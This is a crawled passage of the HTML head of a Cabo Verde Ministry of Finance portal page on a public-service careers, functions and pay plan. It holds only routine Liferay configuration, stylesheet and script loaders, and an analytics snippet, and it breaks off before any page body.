

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146509%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D20
body_size: 161436
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Plano de Carreiras, funções e Remunerações - Legislações - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146509%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D20"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="e92fe8" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"24"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"},getLayoutRelativeURL:function(){return"/web/dnap/legisla%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"92301"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},
getScopeGroupIdOrLiveGroupId:function(){return"89129"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d92301"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="mWHYNOO4";Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146509%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D20";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F4199801%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20";</script> <script src="/o/js_loader_modules?t=1769648484387" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769648484414" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
